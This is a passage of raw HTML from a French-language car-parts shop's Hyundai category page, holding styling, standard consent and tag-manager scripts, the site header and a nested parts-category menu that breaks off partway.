.notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pieces Dix" />
        <meta property="og:url" content="https://www.piecesdix.lu/630-hyundai" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="HYUNDAI" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.piecesdix.lu/img/c/630.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="HYUNDAI">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script>
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVZ9DK4');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-fr country-es currency-eur layout-left-column page-category tax-display-enabled category-id-630 category-hyundai category-id-parent-2 category-depth-level-2   lang_fr  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

			 	
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVZ9DK4"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="javascript:document.location='https://www.r10parts.com/'">

            <img src="https://www.piecesdix.lu/img/l/lu_.jpg" alt="lu" width="16" height="11" class="mar_r4" />
        Luxembourg
    
   </button>
   <!--<span class="tooltip-text">Changer de pays</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.piecesdix.lu/mon-compte" rel="nofollow" title="Connectez-vous au compte de votre client"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Connecter</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.piecesdix.lu/" title="R10 Parts">
              <img class="logo" src="https://www.piecesdix.lu/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tout pour votre véhicule, au meilleur prix</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Paramètres">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Paramètres</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.piecesdix.lu/" title="R10 Parts">
                <img class="logo" src="https://www.piecesdix.lu/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tout pour votre véhicule, au meilleur prix</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.lu/recherche">
	<form method="get" action="//www.piecesdix.lu/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Service client et Whatsapp
                                                               <a href="/face_tudo/btnwasf.php" target="_blank">
                                                          <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                                                <a href="tel:+330189716040">01 89 71 60 40
                                                          </a></div>
                  <div class="click_llamar">Cliquez ici pour nous contacter</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.piecesdix.lu/module/stshoppingcart/ajax"><a href="//www.piecesdix.lu/panier?action=show" title="Voir mon panier d'achat" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">article(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="2" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.lu/" class="text_color" title="Accueil">
                    <span itemprop="name">Accueil</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.lu/630-hyundai" class="text_color" title="HYUNDAI">
                    <span itemprop="name">HYUNDAI</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Accueil" href="https://www.piecesdix.lu/2-inicio">Accueil</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/125-accessoires" title="ACCESSOIRES">ACCESSOIRES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2262-interieur" title="INTÉRIEUR">INTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2546-accoudoir" title="ACCOUDOIR">ACCOUDOIR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1132-sieges-sport" title="SIÈGES SPORT">SIÈGES SPORT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2545-tapis-de-coffre" title="TAPIS DE COFFRE">TAPIS DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2463-contenu-de-coffre" title="CONTENU DE COFFRE">CONTENU DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2465-trousse-de-secours" title="TROUSSE DE SECOURS">TROUSSE DE SECOURS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2548-cles-et-telecommandes" title="CLÉS ET TÉLÉCOMMANDES">CLÉS ET TÉLÉCOMMANDES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2739-pedales" title="PÉDALES">PÉDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1134-pommeau-de-vitesse" title="POMMEAU DE VITESSE">POMMEAU DE VITESSE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1135-manometres" title="MANOMÈTRES">MANOMÈTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2547-poignee-de-porte" title="POIGNÉE DE PORTE">POIGNÉE DE PORTE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1136-volants" title="VOLANTS">VOLANTS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1137-exterieur" title="EXTÉRIEUR">EXTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1151-embouts-d-echappement" title="EMBOUTS D&#039;ÉCHAPPEMENT">EMBOUTS D&#039;ÉCHAPPEMENT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2461-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2462-charge-exterieur" title="CHARGE EXTÉRIEUR">CHARGE EXTÉRIEUR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2464-carter-d-etrier-de-frein" title="CARTER D&#039;ÉTRIER DE FREIN">CARTER D&#039;ÉTRIER DE FREIN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2466-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2034-outils" title="OUTILS">OUTILS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1138-entretien-du-vehicule" title="ENTRETIEN DU VÉHICULE">ENTRETIEN DU VÉHICULE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1749-moteur" title="MOTEUR">MOTEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1139-filtres" title="FILTRES">FILTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2467-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1148-ampoules" title="AMPOULES">AMPOULES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1149-ampoules-led" title="AMPOULES LED">AMPOULES LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1748-ampoules-xenon" title="AMPOULES XÉNON">AMPOULES XÉNON</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2540-kit-interieur-led" title="KIT INTÉRIEUR LED">KIT INTÉRIEUR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2542-kit-feux-diurnes" title="KIT FEUX DIURNES">KIT FEUX DIURNES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2541-eclairage-led-plaque-d-immatriculation" title="ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION">ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1150-ampoules-halogenes" title="AMPOULES HALOGÈNES">AMPOULES HALOGÈNES</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2478-2din-universelles" title="2DIN UNIVERSELLES">2DIN UNIVERSELLES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2468-2din-specifique" title="2DIN SPÉCIFIQUE">2DIN SPÉCIFIQUE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2520-camera-de-recul" title="CAMÉRA DE RECUL">CAMÉRA DE RECUL</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2486-complements" title="COMPLÉMENTS">COMPLÉMENTS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2487-facade-autoradio" title="FAÇADE AUTORADIO">FAÇADE AUTORADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2477-ecran-de-toit" title="ÉCRAN DE TOIT">ÉCRAN DE TOIT</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2473-appui-tete" title="APPUI-TÊTE">APPUI-TÊTE</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
